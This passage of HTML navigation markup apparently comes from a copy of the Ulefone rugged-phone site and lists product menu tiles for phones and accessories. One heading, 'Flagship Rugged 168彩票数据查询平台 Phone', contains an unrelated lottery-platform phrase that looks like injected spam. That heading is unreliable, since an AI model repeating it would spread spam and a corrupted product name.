                                                    <a href="rfid-kit.html" title="RFID Kit">
                                                        <img src="jpg/rfid-kit-1_140xe9dd.jpg" alt="RFID Kit"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="rfid-kit.html" title="RFID Kit">
                                                        RFID Kit
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-holster-for-armor-26-series-1.html" title="Armor Holster for Armor 26 Series">
                                                        <img src="jpg/armor-holster-armor26-series-1_140xd0c8.jpg" alt="Armor Holster for Armor 26 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-holster-for-armor-26-series-1.html" title="Armor Holster for Armor 26 Series">
                                                        Armor Holster for Armor 26 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                      
                                     
                                    </div>
                                    
                                  </div>
                                
                                  <div class="content-1  tab-content">
                                   
                                    <div class="products-list-tube">
                                      
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="usmart-e03.html" title="uSmart E03">
                                                        <img src="jpg/usmarte03-1111_140x687c.jpg" alt="uSmart E03"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="usmart-e03.html" title="uSmart E03">
                                                        uSmart E03
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="usmart-e02.html" title="uSmart E02">
                                                        <img src="jpg/e02-1_140x6fcc.jpg" alt="uSmart E02"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="usmart-e02.html" title="uSmart E02">
                                                        uSmart E02
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="usmart-c01.html" title="uSmart C01">
                                                        <img src="jpg/c01-1_140x748b.jpg" alt="uSmart C01"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="usmart-c01.html" title="uSmart C01">
                                                        uSmart C01
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="usmart-e01.html" title="uSmart E01">
                                                        <img src="jpg/product-e01-menu_140xd280.jpg" alt="uSmart E01"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="usmart-e01.html" title="uSmart E01">
                                                        uSmart E01
                                                    </a>
                                                </div>
                                            </div>
                                         
                                      
                                     
                                    </div>
                                    
                                  </div>
                                
                                  <div class="content-2  tab-content">
                                   
                                    <div class="products-list-tube">
                                      
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-mount-max.html" title="Armor Mount Max">
                                                        <img src="jpg/product_armormountmax-5_240530_140xf332.jpg" alt="Armor Mount Max"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-mount-max.html" title="Armor Mount Max">
                                                        Armor Mount Max
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-mount-pro.html" title="Armor Mount Pro">
                                                        <img src="jpg/armormountpro-3_140xdde7.jpg" alt="Armor Mount Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-mount-pro.html" title="Armor Mount Pro">
                                                        Armor Mount Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-mount-2.html" title="Armor Mount">
                                                        <img src="jpg/armormount-1_140xbeda.jpg" alt="Armor Mount"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-mount-2.html" title="Armor Mount">
                                                        Armor Mount
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="tablet-hand-strap-for-armor-pad-4-series.html" title="Tablet Hand Strap for Armor Pad 4 Series">
                                                        <img src="jpg/product-handstrap-armorpad4accessories-2_240831_140x6ae0.jpg" alt="Tablet Hand Strap for Armor Pad 4 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="tablet-hand-strap-for-armor-pad-4-series.html" title="Tablet Hand Strap for Armor Pad 4 Series">
                                                        Tablet Hand Strap for Armor Pad 4 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="tablet-hand-strap-for-armor-pad-3-series.html" title="Tablet Hand Strap for Armor Pad 3 Series">
                                                        <img src="png/product-tablethandstrap-armorpad3accessories-2_240704_png_140xb126.png" alt="Tablet Hand Strap for Armor Pad 3 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="tablet-hand-strap-for-armor-pad-3-series.html" title="Tablet Hand Strap for Armor Pad 3 Series">
                                                        Tablet Hand Strap for Armor Pad 3 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-mount-next-gen.html" title="Armor Mount Next-Gen">
                                                        <img src="jpg/armor-mount-next-gen-black-1_140x8bd2.jpg" alt="Armor Mount Next-Gen"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-mount-next-gen.html" title="Armor Mount Next-Gen">
                                                        Armor Mount Next-Gen
                                                    </a>
                                                </div>
                                            </div>
                                         
                                      
                                     
                                    </div>
                                    
                                  </div>
                                
                                  <div class="content-3  tab-content">
                                   
                                    <div class="products-list-tube">
                                      
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-case-for-armor-27-series.html" title="Armor Case for Armor 27 Series">
                                                        <img src="jpg/product-armor27-armorcase-1_240726_140x9c5a.jpg" alt="Armor Case for Armor 27 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-case-for-armor-27-series.html" title="Armor Case for Armor 27 Series">
                                                        Armor Case for Armor 27 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-case-for-armor-25-series.html" title="Armor Case for Armor 25 Series">
                                                        <img src="jpg/product-armor25-armorcase-1_240603_140x88ca.jpg" alt="Armor Case for Armor 25 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-case-for-armor-25-series.html" title="Armor Case for Armor 25 Series">
                                                        Armor Case for Armor 25 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-case-for-armor-23-series.html" title="Armor Case for Armor 23 Series">
                                                        <img src="jpg/product-armor23-armorcase-1_140xf2d2.jpg" alt="Armor Case for Armor 23 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-case-for-armor-23-series.html" title="Armor Case for Armor 23 Series">
                                                        Armor Case for Armor 23 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-case-for-armor-mini-20-series.html" title="Case Kit for Armor Mini 20 Series">
                                                        <img src="jpg/product-armormini20-armorcase-1_140xdd71.jpg" alt="Case Kit for Armor Mini 20 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-case-for-armor-mini-20-series.html" title="Case Kit for Armor Mini 20 Series">
                                                        Case Kit for Armor Mini 20 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-case-for-armor-x31-series.html" title="Armor Case for Armor X31 Series">
                                                        <img src="jpg/armorx31-armorcase-1_140xfc27.jpg" alt="Armor Case for Armor X31 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-case-for-armor-x31-series.html" title="Armor Case for Armor X31 Series">
                                                        Armor Case for Armor X31 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-case-for-armor-28-series.html" title="Armor Case for Armor 28 Series">
                                                        <img src="jpg/armor-case-armor-28-series-1_140x1105.jpg" alt="Armor Case for Armor 28 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-case-for-armor-28-series.html" title="Armor Case for Armor 28 Series">
                                                        Armor Case for Armor 28 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                      
                                     
                                    </div>
                                    
                                  </div>
                                
                                  <div class="content-4  tab-content">
                                   
                                    <div class="products-list-tube">
                                      
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-case-for-armor-x32-series.html" title="Armor Case for Armor X32 Series">
                                                        <img src="jpg/armor-x32-series-case-1_140x7179.jpg" alt="Armor Case for Armor X32 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-case-for-armor-x32-series.html" title="Armor Case for Armor X32 Series">
                                                        Armor Case for Armor X32 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-mount-next-gen.html" title="Armor Mount Next-Gen">
                                                        <img src="jpg/armor-mount-next-gen-black-1_140x8bd2.jpg" alt="Armor Mount Next-Gen"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-mount-next-gen.html" title="Armor Mount Next-Gen">
                                                        Armor Mount Next-Gen
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-molle-holster.html" title="Armor Molle Holster">
                                                        <img src="jpg/armor-molle-holster-1_140x25b8.jpg" alt="Armor Molle Holster"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-molle-holster.html" title="Armor Molle Holster">
                                                        Armor Molle Holster
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-case-for-armor-28-series.html" title="Armor Case for Armor 28 Series">
                                                        <img src="jpg/armor-case-armor-28-series-1_140x1105.jpg" alt="Armor Case for Armor 28 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-case-for-armor-28-series.html" title="Armor Case for Armor 28 Series">
                                                        Armor Case for Armor 28 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="rfid-kit.html" title="RFID Kit">
                                                        <img src="jpg/rfid-kit-1_140xe9dd.jpg" alt="RFID Kit"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="rfid-kit.html" title="RFID Kit">
                                                        RFID Kit
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-holster-for-armor-26-series-1.html" title="Armor Holster for Armor 26 Series">
                                                        <img src="jpg/armor-holster-armor26-series-1_140xd0c8.jpg" alt="Armor Holster for Armor 26 Series"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-holster-for-armor-26-series-1.html" title="Armor Holster for Armor 26 Series">
                                                        Armor Holster for Armor 26 Series
                                                    </a>
                                                </div>
                                            </div>
                                         
                                      
                                     
                                    </div>
                                    
                                  </div>
                                
                            </div>
                          
                            <div class="button_group">
                              
                              
                            </div>
                        </div>
                    
                  
                        
                      </li>
                    

                 
                  
                 
                <li class="   contains-children-new  ">
                  <a data-cc-animate-click href="https://bit.ly/ulefone-official-store" class=" " >
                    Store
                  </a>
                   
                  
                      </li>
                    

                 
                  
                 
                <li class="   contains-children-new  ">
                  <a data-cc-animate-click href="newsroom.html" class=" " >
                    News
                  </a>
                   
                  
                      </li>
                    

                 
                  
                 
                <li class="   contains-children-new  ">
                  <a data-cc-animate-click href="contact-us.html" class=" " >
                    Contact Us
                  </a>
                   
                  
                      </li>
                    
                  </ul>
              
        
          </div>
        </div>
      </div>
    


        <div class="nav-right-side">
          
            
          

          

   <a class="cart nav-search"
             href="search.html"
             aria-label="Search"
             data-modal-toggle="#search-modal">
            <svg viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg">
  <title>Search</title>
  <g stroke="none" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
    <g transform="translate(-1335.000000, -30.000000)" stroke="currentColor">
      <g transform="translate(1336.000000, 31.000000)">
        <circle cx="12" cy="12" r="12"></circle>
        <line x1="27" y1="27" x2="20.475" y2="20.475" id="Path"></line>
      </g>
    </g>
  </g>
</svg>

            <span class="text-link">Search</span>
          </a> 

       <!--   <a data-cc-animate-click class="cart cart-icon--basket1" href="/cart" aria-label="Cart">
            
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23.96 22">
    <title>Cart</title>
    <g data-name="Layer 2">
        <g data-name="Layer 1">
            <path d="M22.7,8l-3,13H4.3l-3-13H22.7M24,7H0L3.51,22H20.45L24,7Z"/>
            <rect x="11.48" width="1" height="7"/>
        </g>
    </g>
</svg>

            
            <div>0</div>
            <span class="text-link">Cart </span>
          </a> -->
        </div>
      </div>
    </div>

    <nav id="page-menu" class="theme-modal nav-uses-modal">
      <div class="inner">
        <a href="#" class="no-js-only">Close navigation</a>

        <div class="nav-container">
    
            <div class="nav-body container growth-area" data-root-nav="true">
              <div class="nav main-nav" role="navigation" aria-label="Primary">
                <ul>
                  
                    
                    
                      
                    
                  <li class=" ">
                    <a href="#" aria-haspopup="true">
                      <span>Phones</span>
                    </a>
  
                    
                    <ul>
                        
                        
                          <style>
                            [data-for-nav-item="phones"]{
                              display:none !important;
                            }
                            .cc-accordion-new .cc-accordion-item__content{
                              opacity:1;
                            }
                            .cc-accordion-item__content .products-list-tube{
                              display:flex;
                              flex-wrap: wrap;
                            }
                            .cc-accordion-item__content .products-list-tube .NavProItem{
                              width:50%;
                              padding:10px;
                            }
                           .cc-accordion-item__content .products-list-tube .NavProItem .ProName a{
                             font-size:12px;
                           }
                            .cc-accordion-item__title.close:before,  .cc-accordion-item__title.close:after{
                              display:none;
                            }
                          .cc-accordion-new{
                          border-top:none;
                          }
                          .cc-accordion-new .cc-accordion-item{
                            border-bottom:none;
                          }
                            .cc-accordion-item__title:before,.cc-accordion-item__title:after {
                                display:none;
                            }
                          </style>
                          
                            <div class=" cc-accordion-new  cc-accordion cc-initialized" data-allow-multi-open="true">
                              <details class="cc-accordion-item">
                                <summary class="cc-accordion-item__title  ">
                                    <span>Latest Phones</span>
                                    <span class="arr"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M0-.25H24v24H0Z" transform="translate(0 0.25)" style="fill:none"></path><polyline points="10 17.83 15.4 12.43 10 7.03" style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-miterlimit:8;stroke-width:1.5px"></polyline></svg></span>
                                </summary>
                                
                                    <div class="cc-accordion-item__panel">
                                      <div class="cc-accordion-item__content">
                                         <div class="products-list-tube">
                                          
                                             
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-28-pro.html" title="Armor 28 Pro">
                                                            <img src="jpg/ulefone-armor-28-pro-black-1_140x9c4d.jpg" alt="Armor 28 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-28-pro.html" title="Armor 28 Pro">
                                                            Armor 28 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-x32-pro.html" title="Armor X32 Pro">
                                                            <img src="jpg/armor-x32-pro-orange-1_140xc6ee.jpg" alt="Armor X32 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-x32-pro.html" title="Armor X32 Pro">
                                                            Armor X32 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-x32.html" title="Armor X32">
                                                            <img src="jpg/armor-x32-1_140xca66.jpg" alt="Armor X32"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-x32.html" title="Armor X32">
                                                            Armor X32
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-30-pro.html" title="Armor 30 Pro">
                                                            <img src="jpg/ulefone-armor-30-pro-black-1_140x12aa.jpg" alt="Armor 30 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-30-pro.html" title="Armor 30 Pro">
                                                            Armor 30 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-x31.html" title="Armor X31">
                                                            <img src="jpg/armor-x31-green-1_140xbd41.jpg" alt="Armor X31"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-x31.html" title="Armor X31">
                                                            Armor X31
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-28-ultra-thermal-version.html" title="Armor 28 Ultra Thermal Version">
                                                            <img src="jpg/armor-28-ultra-thermal-black-1_140x2773.jpg" alt="Armor 28 Ultra Thermal Version"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-28-ultra-thermal-version.html" title="Armor 28 Ultra Thermal Version">
                                                            Armor 28 Ultra Thermal Version
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-28-ultra.html" title="Armor 28 Ultra">
                                                            <img src="jpg/armo-28-ultra-black-1_140xf490.jpg" alt="Armor 28 Ultra"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-28-ultra.html" title="Armor 28 Ultra">
                                                            Armor 28 Ultra
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-x31-pro.html" title="Armor X31 Pro">
                                                            <img src="jpg/ulefone-armor-x31-pro-waterproof-phone-1_140xa439.jpg" alt="Armor X31 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-x31-pro.html" title="Armor X31 Pro">
                                                            Armor X31 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mini-20.html" title="Armor Mini 20">
                                                            <img src="jpg/ulefone-armor-mini-20-pro-black-rugged-phone-1_140x234f.jpg" alt="Armor Mini 20"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mini-20.html" title="Armor Mini 20">
                                                            Armor Mini 20
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-27t.html" title="Armor 27T">
                                                            <img src="jpg/product-armor27t-black-1_140xab41.jpg" alt="Armor 27T"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-27t.html" title="Armor 27T">
                                                            Armor 27T
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-27.html" title="Armor 27">
                                                            <img src="jpg/product-armor27-black-1_140x5e25.jpg" alt="Armor 27"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-27.html" title="Armor 27">
                                                            Armor 27
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="note-21.html" title="Note 21">
                                                            <img src="jpg/product-note21-purple-1_d1a77139-cc4d-4dfb-b948-46331aac0d71_140x355b.jpg" alt="Note 21"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="note-21.html" title="Note 21">
                                                            Note 21
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="note-20-pro.html" title="Note 20 Pro">
                                                            <img src="jpg/product-note20pro-satinblack-1_140xb6e8.jpg" alt="Note 20 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="note-20-pro.html" title="Note 20 Pro">
                                                            Note 20 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="note-19.html" title="Note 19">
                                                            <img src="jpg/product-note19-nebullagreen-3_140x1f3b.jpg" alt="Note 19"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="note-19.html" title="Note 19">
                                                            Note 19
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mini-20-pro.html" title="Armor Mini 20 Pro">
                                                            <img src="jpg/product-armormini20pro-mechablack-1_140x31c9.jpg" alt="Armor Mini 20 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mini-20-pro.html" title="Armor Mini 20 Pro">
                                                            Armor Mini 20 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mini-20t-pro.html" title="Armor Mini 20T Pro">
                                                            <img src="jpg/product-armormini20tpro-mechablack-1_140xc0bc.jpg" alt="Armor Mini 20T Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mini-20t-pro.html" title="Armor Mini 20T Pro">
                                                            Armor Mini 20T Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-27t-pro.html" title="Armor 27T Pro">
                                                            <img src="jpg/product-armor27tpro-frostblack-1_240703_140x904f.jpg" alt="Armor 27T Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-27t-pro.html" title="Armor 27T Pro">
                                                            Armor 27T Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-27-pro.html" title="Armor 27 Pro">
                                                            <img src="jpg/product-armor27pro-frostblack-1_240703_140xd02f.jpg" alt="Armor 27 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-27-pro.html" title="Armor 27 Pro">
                                                            Armor 27 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-25t.html" title="Armor 25T">
                                                            <img src="jpg/product-armor25t-frostblack-1_240704_140x57e0.jpg" alt="Armor 25T"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-25t.html" title="Armor 25T">
                                                            Armor 25T
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-25t-pro.html" title="Armor 25T Pro">
                                                            <img src="jpg/product-armor25tpro-frostblack-1_240522_140xe031.jpg" alt="Armor 25T Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-25t-pro.html" title="Armor 25T Pro">
                                                            Armor 25T Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                         
                                        </div>
                                      </div>
                                    </div>
                                  
                              </details>
                              </div>
                  
                          
                            <div class=" cc-accordion-new  cc-accordion cc-initialized" data-allow-multi-open="true">
                              <details class="cc-accordion-item">
                                <summary class="cc-accordion-item__title  ">
                                    <span>Flagship Rugged 168彩票数据查询平台 Phone</span>
                                    <span class="arr"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M0-.25H24v24H0Z" transform="translate(0 0.25)" style="fill:none"></path><polyline points="10 17.83 15.4 12.43 10 7.03" style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-miterlimit:8;stroke-width:1.5px"></polyline></svg></span>
                                </summary>
                                
                                    <div class="cc-accordion-item__panel">
                                      <div class="cc-accordion-item__content">
                                         <div class="products-list-tube">
                                          
                                             
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-28-pro.html" title="Armor 28 Pro">
                                                            <img src="jpg/ulefone-armor-28-pro-black-1_140x9c4d.jpg" alt="Armor 28 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-28-pro.html" title="Armor 28 Pro">
                                                            Armor 28 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-30-pro.html" title="Armor 30 Pro">
                                                            <img src="jpg/ulefone-armor-30-pro-black-1_140x12aa.jpg" alt="Armor 30 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-30-pro.html" title="Armor 30 Pro">
                                                            Armor 30 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-28-ultra-thermal-version.html" title="Armor 28 Ultra Thermal Version">
                                                            <img src="jpg/armor-28-ultra-thermal-black-1_140x2773.jpg" alt="Armor 28 Ultra Thermal Version"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-28-ultra-thermal-version.html" title="Armor 28 Ultra Thermal Version">
                                                            Armor 28 Ultra Thermal Version
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-28-ultra.html" title="Armor 28 Ultra">
                                                            <img src="jpg/armo-28-ultra-black-1_140xf490.jpg" alt="Armor 28 Ultra"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-28-ultra.html" title="Armor 28 Ultra">
                                                            Armor 28 Ultra
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mini-20.html" title="Armor Mini 20">
                                                            <img src="jpg/ulefone-armor-mini-20-pro-black-rugged-phone-1_140x234f.jpg" alt="Armor Mini 20"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mini-20.html" title="Armor Mini 20">
                                                            Armor Mini 20
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-27t.html" title="Armor 27T">
                                                            <img src="jpg/product-armor27t-black-1_140xab41.jpg" alt="Armor 27T"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-27t.html" title="Armor 27T">
                                                            Armor 27T
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-27.html" title="Armor 27">
                                                            <img src="jpg/product-armor27-black-1_140x5e25.jpg" alt="Armor 27"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-27.html" title="Armor 27">
                                                            Armor 27
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mini-20-pro.html" title="Armor Mini 20 Pro">
                                                            <img src="jpg/product-armormini20pro-mechablack-1_140x31c9.jpg" alt="Armor Mini 20 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mini-20-pro.html" title="Armor Mini 20 Pro">
                                                            Armor Mini 20 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mini-20t-pro.html" title="Armor Mini 20T Pro">
                                                            <img src="jpg/product-armormini20tpro-mechablack-1_140xc0bc.jpg" alt="Armor Mini 20T Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mini-20t-pro.html" title="Armor Mini 20T Pro">
                                                            Armor Mini 20T Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-27t-pro.html" title="Armor 27T Pro">
                                                            <img src="jpg/product-armor27tpro-frostblack-1_240703_140x904f.jpg" alt="Armor 27T Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-27t-pro.html" title="Armor 27T Pro">
                                                            Armor 27T Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-27-pro.html" title="Armor 27 Pro">
                                                            <img src="jpg/product-armor27pro-frostblack-1_240703_140xd02f.jpg" alt="Armor 27 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-27-pro.html" title="Armor 27 Pro">
                                                            Armor 27 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
